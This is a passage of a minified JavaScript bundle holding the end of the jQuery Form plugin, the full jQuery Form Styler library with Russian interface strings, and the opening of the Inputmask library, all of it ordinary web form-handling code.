0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});
/* jQuery Form Styler v1.7.6 | (c) Dimox | https://github.com/Dimox/jQueryFormStyler */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";function t(t,s){this.element=t,this.options=e.extend({},l,s),this.init()}function s(t){if(!e(t.target).parents().hasClass("jq-selectbox")&&"OPTION"!=t.target.nodeName&&e("div.jq-selectbox.opened").length){var s=e("div.jq-selectbox.opened"),l=e("div.jq-selectbox__search input",s),o=e("div.jq-selectbox__dropdown",s),a=s.find("select").data("_"+i).options;a.onSelectClosed.call(s),l.length&&l.val("").keyup(),o.hide().find("li.sel").addClass("selected"),s.removeClass("focused opened dropup dropdown")}}var i="styler",l={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0,onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};t.prototype={init:function(){function t(){void 0!==i.attr("id")&&""!==i.attr("id")&&(this.id=i.attr("id")+l.idSuffix),this.title=i.attr("title"),this.classes=i.attr("class"),this.data=i.data()}var i=e(this.element),l=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),a=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(i.is(":checkbox")){var d=function(){var s=new t,l=e('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(l).prependTo(l),l.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative",overflow:"hidden"}),i.is(":checked")&&l.addClass("checked"),i.is(":disabled")&&l.addClass("disabled"),l.click(function(e){e.preventDefault(),l.is(".disabled")||(i.is(":checked")?(i.prop("checked",!1),l.removeClass("checked")):(i.prop("checked",!0),l.addClass("checked")),i.focus().change())}),i.closest("label").add('label[for="'+i.attr("id")+'"]').on("click.styler",function(t){e(t.target).is("a")||e(t.target).closest(l).length||(l.triggerHandler("click"),t.preventDefault())}),i.on("change.styler",function(){i.is(":checked")?l.addClass("checked"):l.removeClass("checked")}).on("keydown.styler",function(e){32==e.which&&l.click()}).on("focus.styler",function(){l.is(".disabled")||l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")})};d(),i.on("refresh",function(){i.closest("label").add('label[for="'+i.attr("id")+'"]').off(".styler"),i.off(".styler").parent().before(i).remove(),d()})}else if(i.is(":radio")){var n=function(){var s=new t,l=e('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(l).prependTo(l),l.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative"}),i.is(":checked")&&l.addClass("checked"),i.is(":disabled")&&l.addClass("disabled"),e.fn.commonParents=function(){var t=this;return t.first().parents().filter(function(){return e(this).find(t).length===t.length})},e.fn.commonParent=function(){return e(this).commonParents().first()},l.click(function(t){if(t.preventDefault(),!l.is(".disabled")){var s=e('input[name="'+i.attr("name")+'"]');s.commonParent().find(s).prop("checked",!1).parent().removeClass("checked"),i.prop("checked",!0).parent().addClass("checked"),i.focus().change()}}),i.closest("label").add('label[for="'+i.attr("id")+'"]').on("click.styler",function(t){e(t.target).is("a")||e(t.target).closest(l).length||(l.triggerHandler("click"),t.preventDefault())}),i.on("change.styler",function(){i.parent().addClass("checked")}).on("focus.styler",function(){l.is(".disabled")||l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")})};n(),i.on("refresh",function(){i.closest("label").add('label[for="'+i.attr("id")+'"]').off(".styler"),i.off(".styler").parent().before(i).remove(),n()})}else if(i.is(":file")){i.css({position:"absolute",top:0,right:0,margin:0,padding:0,opacity:0,fontSize:"100px"});var r=function(){var s=new t,o=i.data("placeholder");void 0===o&&(o=l.filePlaceholder);var a=i.data("browse");void 0!==a&&""!==a||(a=l.fileBrowse);var d=e('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+a+"</div></div>").css({display:"inline-block",position:"relative",overflow:"hidden"}).attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(d).appendTo(d),i.is(":disabled")&&d.addClass("disabled"),i.on("change.styler",function(){var t=i.val(),s=e("div.jq-file__name",d);if(i.is("[multiple]")){t="";var a=i[0].files.length;if(a>0){var n=i.data("number");void 0===n&&(n=l.fileNumber),n=n.replace("%s",a),t=n}}s.text(t.replace(/.+[\\\/]/,"")),""===t?(s.text(o),d.removeClass("changed")):d.addClass("changed")}).on("focus.styler",function(){d.addClass("focused")}).on("blur.styler",function(){d.removeClass("focused")}).on("click.styler",function(){d.removeClass("focused")})};r(),i.on("refresh",function(){i.off(".styler").parent().before(i).remove(),r()})}else if(i.is('input[type="number"]')){var c=function(){var s=new t,l=e('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l).prependTo(l).wrap('<div class="jq-number__field"></div>'),i.is(":disabled")&&l.addClass("disabled");var o,a,d,n=null,r=null;void 0!==i.attr("min")&&(o=i.attr("min")),void 0!==i.attr("max")&&(a=i.attr("max")),d=void 0!==i.attr("step")&&e.isNumeric(i.attr("step"))?Number(i.attr("step")):Number(1);var c=function(t){var s,l=i.val();e.isNumeric(l)||(l=0,i.val("0")),t.is(".minus")?s=Number(l)-d:t.is(".plus")&&(s=Number(l)+d);var n=(d.toString().split(".")[1]||[]).length;if(n>0){for(var r="1";r.length<=n;)r+="0";s=Math.round(s*r)/r}e.isNumeric(o)&&e.isNumeric(a)?s>=o&&a>=s&&i.val(s):e.isNumeric(o)&&!e.isNumeric(a)?s>=o&&i.val(s):!e.isNumeric(o)&&e.isNumeric(a)?a>=s&&i.val(s):i.val(s)};l.is(".disabled")||(l.on("mousedown","div.jq-number__spin",function(){var t=e(this);c(t),n=setTimeout(function(){r=setInterval(function(){c(t)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(n),clearInterval(r)}).on("mouseup","div.jq-number__spin",function(){i.change()}),i.on("focus.styler",function(){l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")}))};c(),i.on("refresh",function(){i.off(".styler").closest(".jq-number").before(i).remove(),c()})}else if(i.is("select")){var f=function(){function d(t){t.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(t){var s=null;"mousewheel"==t.type?s=-1*t.originalEvent.wheelDelta:"DOMMouseScroll"==t.type&&(s=40*t.originalEvent.detail),s&&(t.stopPropagation(),t.preventDefault(),e(this).scrollTop(s+e(this).scrollTop()))})}function n(){for(var e=0;e<f.length;e++){var t=f.eq(e),s="",i="",o="",a="",d="",n="",r="",c="",u="",p="disabled",v="selected sel disabled";t.prop("selected")&&(i="selected sel"),t.is(":disabled")&&(i=p),t.is(":selected:disabled")&&(i=v),void 0!==t.attr("id")&&""!==t.attr("id")&&(a=' id="'+t.attr("id")+l.idSuffix+'"'),void 0!==t.attr("title")&&""!==f.attr("title")&&(d=' title="'+t.attr("title")+'"'),void 0!==t.attr("class")&&(r=" "+t.attr("class"),u=' data-jqfs-class="'+t.attr("class")+'"');var m=t.data();for(var g in m)""!==m[g]&&(n+=" data-"+g+'="'+m[g]+'"');i+r!==""&&(o=' class="'+i+r+'"'),s="<li"+u+n+o+d+a+">"+t.html()+"</li>",t.parent().is("optgroup")&&(void 0!==t.parent().attr("class")&&(c=" "+t.parent().attr("class")),s="<li"+u+n+' class="'+i+r+" option"+c+'"'+d+a+">"+t.html()+"</li>",t.is(":first-child")&&(s='<li class="optgroup'+c+'">'+t.parent().attr("label")+"</li>"+s)),h+=s}}function r(){var a=new t,r="",c=i.data("placeholder"),u=i.data("search"),p=i.data("search-limit"),v=i.data("search-not-found"),m=i.data("search-placeholder"),g=i.data("z-index"),b=i.data("smart-positioning");void 0===c&&(c=l.selectPlaceholder),void 0!==u&&""!==u||(u=l.selectSearch),void 0!==p&&""!==p||(p=l.selectSearchLimit),void 0!==v&&""!==v||(v=l.selectSearchNotFound),void 0===m&&(m=l.selectSearchPlaceholder),void 0!==g&&""!==g||(g=l.singleSelectzIndex),void 0!==b&&""!==b||(b=l.selectSmartPositioning);var y=e('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select" style="position: relative"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').css({display:"inline-block",position:"relative",zIndex:g}).attr({id:a.id,title:a.title}).addClass(a.classes).data(a.data);i.css({margin:0,padding:0}).after(y).prependTo(y);var C=e("div.jq-selectbox__select",y),x=e("div.jq-selectbox__select-text",y),w=f.filter(":selected");n(),u&&(r='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+m+'"></div><div class="jq-selectbox__not-found">'+v+"</div>");var q=e('<div class="jq-selectbox__dropdown" style="position: absolute">'+r+'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">'+h+"</ul></div>");y.append(q);var _=e("ul",q),j=e("li",q),k=e("input",q),S=e("div.jq-selectbox__not-found",q).hide();j.length<p&&k.parent().hide(),""===f.first().text()&&f.first().is(":selected")?x.text(c).addClass("placeholder"):x.text(w.text());var T=0,P=0;if(j.css({display:"inline-block"}),j.each(function(){var t=e(this);t.innerWidth()>T&&(T=t.innerWidth(),P=t.width())}),j.css({display:""}),x.is(".placeholder")&&x.width()>T)x.width(x.width());else{var N=y.clone().appendTo("body").width("auto"),A=N.outerWidth();N.remove(),A==y.outerWidth()&&x.width(P)}T>y.width()&&q.width(T),""===f.first().text()&&""!==i.data("placeholder")&&j.first().hide(),i.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0});var D=y.outerHeight(!0),I=k.parent().outerHeight(!0),H=_.css("max-height"),z=j.filter(".selected");z.length<1&&j.first().addClass("selected sel"),void 0===j.data("li-height")&&j.data("li-height",j.outerHeight());var K=q.css("top");if("auto"==q.css("left")&&q.css({left:0}),"auto"==q.css("top")&&(q.css({top:D}),K=D),q.hide(),z.length&&(f.first().text()!=w.text()&&y.addClass("changed"),y.data("jqfs-class",z.data("jqfs-class")),y.addClass(z.data("jqfs-class"))),i.is(":disabled"))return y.addClass("disabled"),!1;C.click(function(){if(e("div.jq-selectbox").filter(".opened").length&&l.onSelectClosed.call(e("div.jq-selectbox").filter(".opened")),i.focus(),!o){var t=e(window),s=j.data("li-height"),a=y.offset().top,n=t.height()-D-(a-t.scrollTop()),r=i.data("visible-options");void 0!==r&&""!==r||(r=l.selectVisibleOptions);var c=5*s,h=s*r;r>0&&6>r&&(c=h),0===r&&(h="auto");var u=function(){q.height("auto").css({bottom:"auto",top:K});var e=function(){_.css("max-height",Math.floor((n-20-I)/s)*s)};e(),_.css("max-height",h),"none"!=H&&_.css("max-height",H),n<q.outerHeight()+20&&e()},p=function(){q.height("auto").css({top:"auto",bottom:K});var e=function(){_.css("max-height",Math.floor((a-t.scrollTop()-20-I)/s)*s)};e(),_.css("max-height",h),"none"!=H&&_.css("max-height",H),a-t.scrollTop()-20<q.outerHeight()+20&&e()};b===!0||1===b?n>c+I+20?(u(),y.removeClass("dropup").addClass("dropdown")):(p(),y.removeClass("dropdown").addClass("dropup")):b!==!1&&0!==b||n>c+I+20&&(u(),y.removeClass("dropup").addClass("dropdown")),y.offset().left+q.outerWidth()>t.width()&&q.css({left:"auto",right:0}),e("div.jqselect").css({zIndex:g-1}).removeClass("opened"),y.css({zIndex:g}),q.is(":hidden")?(e("div.jq-selectbox__dropdown:visible").hide(),q.show(),y.addClass("opened focused"),l.onSelectOpened.call(y)):(q.hide(),y.removeClass("opened dropup dropdown"),e("div.jq-selectbox").filter(".opened").length&&l.onSelectClosed.call(y)),k.length&&(k.val("").keyup(),S.hide(),k.keyup(function(){var t=e(this).val();j.each(function(){e(this).html().match(new RegExp(".*?"+t+".*?","i"))?e(this).show():e(this).hide()}),""===f.first().text()&&""!==i.data("placeholder")&&j.first().hide(),j.filter(":visible").length<1?S.show():S.hide()})),j.filter(".selected").length&&(""===i.val()?_.scrollTop(0):(_.innerHeight()/s%2!==0&&(s/=2),_.scrollTop(_.scrollTop()+j.filter(".selected").position().top-_.innerHeight()/2+s))),d(_)}}),j.hover(function(){e(this).siblings().removeClass("selected")});var M=j.filter(".selected").text();j.filter(":not(.disabled):not(.optgroup)").click(function(){i.focus();var t=e(this),s=t.text();if(!t.is(".selected")){var o=t.index();o-=t.prevAll(".optgroup").length,t.addClass("selected sel").siblings().removeClass("selected sel"),f.prop("selected",!1).eq(o).prop("selected",!0),M=s,x.text(s),y.data("jqfs-class")&&y.removeClass(y.data("jqfs-class")),y.data("jqfs-class",t.data("jqfs-class")),y.addClass(t.data("jqfs-class")),i.change()}q.hide(),y.removeClass("opened dropup dropdown"),l.onSelectClosed.call(y)}),q.mouseout(function(){e("li.sel",q).addClass("selected")}),i.on("change.styler",function(){x.text(f.filter(":selected").text()).removeClass("placeholder"),j.removeClass("selected sel").not(".optgroup").eq(i[0].selectedIndex).addClass("selected sel"),f.first().text()!=j.filter(".selected").text()?y.addClass("changed"):y.removeClass("changed")}).on("focus.styler",function(){y.addClass("focused"),e("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){y.removeClass("focused")}).on("keydown.styler keyup.styler",function(e){var t=j.data("li-height");""===i.val()?x.text(c).addClass("placeholder"):x.text(f.filter(":selected").text()),j.removeClass("selected sel").not(".optgroup").eq(i[0].selectedIndex).addClass("selected sel"),38!=e.which&&37!=e.which&&33!=e.which&&36!=e.which||(""===i.val()?_.scrollTop(0):_.scrollTop(_.scrollTop()+j.filter(".selected").position().top)),40!=e.which&&39!=e.which&&34!=e.which&&35!=e.which||_.scrollTop(_.scrollTop()+j.filter(".selected").position().top-_.innerHeight()+t),13==e.which&&(e.preventDefault(),q.hide(),y.removeClass("opened dropup dropdown"),l.onSelectClosed.call(y))}).on("keydown.styler",function(e){32==e.which&&(e.preventDefault(),C.click())}),s.registered||(e(document).on("click",s),s.registered=!0)}function c(){var s=new t,l=e('<div class="jq-select-multiple jqselect"></div>').css({display:"inline-block",position:"relative"}).attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.css({margin:0,padding:0}).after(l),n(),l.append("<ul>"+h+"</ul>");var o=e("ul",l).css({position:"relative","overflow-x":"hidden","-webkit-overflow-scrolling":"touch"}),a=e("li",l).attr("unselectable","on"),r=i.attr("size"),c=o.outerHeight(),u=a.outerHeight();void 0!==r&&r>0?o.css({height:u*r}):o.css({height:4*u}),c>l.height()&&(o.css("overflowY","scroll"),d(o),a.filter(".selected").length&&o.scrollTop(o.scrollTop()+a.filter(".selected").position().top)),i.prependTo(l).css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0}),i.is(":disabled")?(l.addClass("disabled"),f.each(function(){e(this).is(":selected")&&a.eq(e(this).index()).addClass("selected")})):(a.filter(":not(.disabled):not(.optgroup)").click(function(t){i.focus();var s=e(this);if(t.ctrlKey||t.metaKey||s.addClass("selected"),t.shiftKey||s.addClass("first"),t.ctrlKey||t.metaKey||t.shiftKey||s.siblings().removeClass("selected first"),(t.ctrlKey||t.metaKey)&&(s.is(".selected")?s.removeClass("selected first"):s.addClass("selected first"),s.siblings().removeClass("first")),t.shiftKey){var l=!1,o=!1;s.siblings().removeClass("selected").siblings(".first").addClass("selected"),s.prevAll().each(function(){e(this).is(".first")&&(l=!0)}),s.nextAll().each(function(){e(this).is(".first")&&(o=!0)}),l&&s.prevAll().each(function(){return e(this).is(".selected")?!1:void e(this).not(".disabled, .optgroup").addClass("selected")}),o&&s.nextAll().each(function(){return e(this).is(".selected")?!1:void e(this).not(".disabled, .optgroup").addClass("selected")}),1==a.filter(".selected").length&&s.addClass("first")}f.prop("selected",!1),a.filter(".selected").each(function(){var t=e(this),s=t.index();t.is(".option")&&(s-=t.prevAll(".optgroup").length),f.eq(s).prop("selected",!0)}),i.change()}),f.each(function(t){e(this).data("optionIndex",t)}),i.on("change.styler",function(){a.removeClass("selected");var t=[];f.filter(":selected").each(function(){t.push(e(this).data("optionIndex"))}),a.not(".optgroup").filter(function(s){return e.inArray(s,t)>-1}).addClass("selected")}).on("focus.styler",function(){l.addClass("focused")}).on("blur.styler",function(){l.removeClass("focused")}),c>l.height()&&i.on("keydown.styler",function(e){38!=e.which&&37!=e.which&&33!=e.which||o.scrollTop(o.scrollTop()+a.filter(".selected").position().top-u),40!=e.which&&39!=e.which&&34!=e.which||o.scrollTop(o.scrollTop()+a.filter(".selected:last").position().top-o.innerHeight()+2*u)}))}var f=e("option",i),h="";if(i.is("[multiple]")){if(a||o)return;c()}else r()};f(),i.on("refresh",function(){i.off(".styler").parent().before(i).remove(),f()})}else i.is(":reset")&&i.on("click",function(){setTimeout(function(){i.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var t=e(this.element);t.is(":checkbox")||t.is(":radio")?(t.removeData("_"+i).off(".styler refresh").removeAttr("style").parent().before(t).remove(),t.closest("label").add('label[for="'+t.attr("id")+'"]').off(".styler")):t.is('input[type="number"]')?t.removeData("_"+i).off(".styler refresh").closest(".jq-number").before(t).remove():(t.is(":file")||t.is("select"))&&t.removeData("_"+i).off(".styler refresh").removeAttr("style").parent().before(t).remove()}},e.fn[i]=function(s){var l=arguments;if(void 0===s||"object"==typeof s)return this.each(function(){e.data(this,"_"+i)||e.data(this,"_"+i,new t(this,s))}).promise().done(function(){var t=e(this[0]).data("_"+i);t&&t.options.onFormStyled.call()}),this;if("string"==typeof s&&"_"!==s[0]&&"init"!==s){var o;return this.each(function(){var a=e.data(this,"_"+i);a instanceof t&&"function"==typeof a[s]&&(o=a[s].apply(a,Array.prototype.slice.call(l,1)))}),void 0!==o?o:this}},s.registered=!1});
/*!
 * dist/inputmask/inputmask.min
 * https://github.com/RobinHerbots/Inputmask
 * Copyright (c) 2010 - 2018 Robin Herbots
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 * Version: 5.0.0-beta.29
 */
!function webpackUniversalModuleDefinition(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var n=t();for(var a in n)("object"==typeof exports?exports:e)[a]=n[a]}}(window,function(){return function(n){var a={};function __webpack_require__(e){if(a[e])return a[e].exports;var t=a[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,__webpack_require__),t.l=!0,t.exports}return __webpack_require__.m=n,__webpack_require__.c=a,__webpack_require__.d=function(e,t,n){__webpack_require__.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(t,e){if(1&e&&(t=__webpack_require__(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(__webpack_require__.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)__webpack_require__.d(n,a,function(e){return t[e]}.bind(null,a));return n},__webpack_require__.n=function(e){var t=e&&e.__esModule?function getDefault(){return e.default}:function getModuleExports(){return e};return __webpack_require__.d(t,"a",t),t},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=0)}([function(e,t,n){"use strict";var a,i,r,T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=[n(1),n(2)],void 0===(r="function"==typeof(a=function(N,M,G){var S=M.document,e=navigator.userAgent,_=0<e.indexOf("MSIE ")||0<e.indexOf("Trident/"),P=isInputEventSupported("touchstart"),E=/iemobile/i.test(e),x=/iphone/i.test(e)&&!E;function Inputmask(e,t,n){if(!(this instanceof Inputmask))return new Inputmask(e,t,n);this.el=G,this.events={},this.maskset=G,!(this.refreshValue=!1)!==n&&(N.isPlainObject(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=N.extend(!0,{},this.defaults,t),this.noMasksCache=t&&t.definitions!==G,this.userOptions=t||{},this.isRTL=this.opts.numericInput,resolveAlias(this.opts.alias,t,this.opts))}function resolveAlias(e,t,n){var a=Inputmask.prototype.aliases[e];return a?(a.alias&&resolveAlias(a.alias,G,n),N.extend(!0,n,a),N.extend(!0,n,t),!0):(null===n.mask&&(n.mask=e),!1)}function generateMaskSet(n,o){function generateMask(e,t,n){var a=!1;if(null!==e&&""!==e||(a=null!==n.regex,e=a?(e=n.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,".*")),1===e.length&&!1===n.greedy&&0!==n.repeat&&(n.placeholder=""),0<n.repeat||"*"===n.repeat||"+"===n.repeat){var i="*"===n.repeat?0:"+"===n.repeat?1:n.repeat;e=n.groupmarker[0]+e+n.groupmarker[1]+n.quantifiermarker[0]+i+","+n.repeat+n.quantifiermarker[1]}var r,s=a?"regex_"+n.regex:n.numericInput?e.split("").reverse().join(""):e;return Inputmask.prototype.masksCache[s]===G||!0===o?(r={mask:e,maskToken:Inputmask.prototype.analyseMask(e,a,n),validPositions:{},_buffer:G,buffer:G,tests:{},excludes:{},metadata:t,maskLength:G},!0!==o&&(Inputmask.prototype.masksCache[s]=r,r=N.extend(!0,{},Inputmask.prototype.masksCache[s]))):r=N.extend(!0,{},Inputmask.prototype.masksCache[s]),r}if(N.isFunction(n.mask)&&(n.mask=n.mask(n)),N.isArray(n.mask)){if(1<n.mask.length){if(null===n.keepStatic){n.keepStatic="auto";for(var e=0;e<n.mask.length;e++)if(n.mask[e].charAt(0)!==n.mask[0].charAt(0)){n.keepStatic=!0;break}}var a=n.groupmarker[0];return N.each(n.isRTL?n.mask.reverse():n.mask,function(e,t){1<a.length&&(a+=n.groupmarker[1]+n.alternatormarker+n.groupmarker[0]),t.mask===G||N.isFunction(t.mask)?a+=t:a+=t.mask}),generateMask(a+=n.groupmarker[1],n.mask,n)}n.mask=n.mask.pop()}return n.mask&&n.mask.mask!==G&&!N.isFunction(n.mask.mask)?generateMask(n.mask.mask,n.mask,n):generateMask(n.mask,n.mask,n)}function isInputEventSupported(e){var t=S.createElement("input"),n="on"+e,a=n in t;return a||(t.setAttribute(n,"return;"),a="function"==typeof t[n]),t=null,a}function maskScope(e,t,V){t=t||this.maskset,V=V||this.opts;var d,i,m,p,r,u=this,l=this.el,g=this.isRTL,s=!1,c=!1,h=!1,a=!1;function getMaskTemplate(e,t,n,a,i){var r=V.greedy;i&&(V.greedy=!1),t=t||0;var s,o,l,u=[],c=0;getLastValidPosition();do{if(!0===e&&getMaskSet().validPositions[c])l=i&&!0===getMaskSet().validPositions[c].match.optionality&&getMaskSet().validPositions[c+1]===G&&(!0===getMaskSet().validPositions[c].generatedInput||getMaskSet().validPositions[c].input==V.skipOptionalPartCharacter&&0<c)?determineTestTemplate(c,getTests(c,s,c-1)):getMaskSet().validPositions[c],o=l.match,s=l.locator.slice(),u.push(!0===n?l.input:!1===n?o.nativeDef:getPlaceholder(c,o));else{l=getTestTemplate(c,s,c-1),o=l.match,s=l.locator.slice();var f=!0!==a&&(!1!==V.jitMasking?V.jitMasking:o.jit);(!1===f||f===G||"number"==typeof f&&isFinite(f)&&c<f)&&u.push(!1===n?o.nativeDef:getPlaceholder(c,o))}"auto"===V.keepStatic&&o.newBlockMarker&&null!==o.fn&&(V.keepStatic=c-1),c++}while((m===G||c<m)&&(null!==o.fn||""!==o.def)||c<t);return""===u[u.length-1]&&u.pop(),!1===n&&getMaskSet().maskLength!==G||(getMaskSet().maskLength=c-1),V.greedy=r,u}function getMaskSet(){return t}function resetMaskSet(e){var t=getMaskSet();t.buffer=G,!0!==e&&(t.validPositions={},t.p=0)}function getLastValidPosition(e,t,n){var a=-1,i=-1,r=n||getMaskSet().validPositions;for(var s in e===G&&(e=-1),r){var o=parseInt(s);r[o]&&(t||!0!==r[o].generatedInput)&&(o<=e&&(a=o),e<=o&&(i=o))}return-1===a||a==e?i:-1==i?a:e-a<i-e?a:i}function getDecisionTaker(e){var t=e.locator[e.alternation];return"string"==typeof t&&0<t.length&&(t=t.split(",")[0]),t!==G?t.toString():""}function getLocator(e,t){var n=(e.alternation!=G?e.mloc[getDecisionTaker(e)]:e.locator).join("");if(""!==n)for(;n.length<t;)n+="0";return n}function determineTestTemplate(e,t){for(var n,a,i,r=getTest(e=0<e?e-1:0),s=getLocator(r),o=0;o<t.length;o++){var l=t[o];n=getLocator(l,s.length);var u=Math.abs(n-s);(a===G||""!==n&&u<a||i&&i.match.optionality&&"master"===i.match.newBlockMarker&&(!l.match.optionality||!l.match.newBlockMarker)||i&&i.match.optionalQuantifier&&!l.match.optionalQuantifier)&&(a=u,i=l)}return i}function getTestTemplate(e,t,n){return getMaskSet().validPositions[e]||determineTestTemplate(e,getTests(e,t?t.slice():t,n))}function getTest(e,t){return getMaskSet().validPositions[e]?getMaskSet().validPositions[e]:(t||getTests(e))[0]}function positionCanMatchDefinition(e,t){for(var n=!1,a=getTests(e),i=0;i<a.length;i++)if(a[i].match&&a[i].match.def===t){n=!0;break}return n}function getTests(A,e,t){var O,n=getMaskSet().maskToken,D=e?t:0,a=e?e.slice():[0],L=[],I=!1,j=e?e.join(""):"";function resolveTestFromToken(w,B,e,t){function handleMatch(e,t,n){function isFirstMatch(n,a){var i=0===N.inArray(n,a.matches);return i||N.each(a.matches,function(e,t){if(!0===t.isQuantifier?i=isFirstMatch(n,a.matches[e-1]):t.hasOwnProperty("matches")&&(i=isFirstMatch(n,t)),i)return!1}),i}function resolveNdxInitializer(e,i,r){var s,o;if((getMaskSet().tests[e]||getMaskSet().validPositions[e])&&N.each(getMaskSet().tests[e]||[getMaskSet().validPositions[e]],function(e,t){if(t.mloc[i])return s=t,!1;var n=r!==G?r:t.alternation,a=t.locator[n]!==G?t.locator[n].toString().indexOf(i):-1;(o===G||a<o)&&-1!==a&&(s=t,o=a)}),s){var t=s.locator[s.alternation],n=s.mloc[i]||s.mloc[t]||s.locator;return n.slice((r!==G?r:s.alternation)+1)}return r!==G?resolveNdxInitializer(e,i):G}function isSubsetOf(e,t){function expand(e){for(var t,n,a=[],i=0,r=e.length;i<r;i++)if("-"===e.charAt(i))for(n=e.charCodeAt(i+1);++t<n;)a.push(String.fromCharCode(t));else t=e.charCodeAt(i),a.push(e.charAt(i));return a.join("")}return V.regex&&null!==e.match.fn&&null!==t.match.fn?-1!==expand(t.match.def.replace(/[\[\]]/g,"")).indexOf(expand(e.match.def.replace(/[\[\]]/g,""))):e.match.def===t.match.nativeDef}function setMergeLocators(e,t){if(t===G||e.alternation===t.alternation&&-1===e.locator[e.alternation].toString().indexOf(t.locator[t.alternation])){e.mloc=e.mloc||{};var n=e.locator[e.alternation];if(n!==G){if("string"==typeof n&&(n=n.split(",")[0]),e.mloc[n]===G&&(e.mloc[n]=e.locator.slice()),t!==G){for(var a in t.mloc)"string"==typeof a&&(a=a.split(",")[0]),e.mloc[a]===G&&(e.mloc[a]=t.mloc[a]);e.locator[e.alternation]=Object.keys(e.mloc).join(",")}return!0}e.alternation=G}return!1}if(500<D&&n!==G)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. 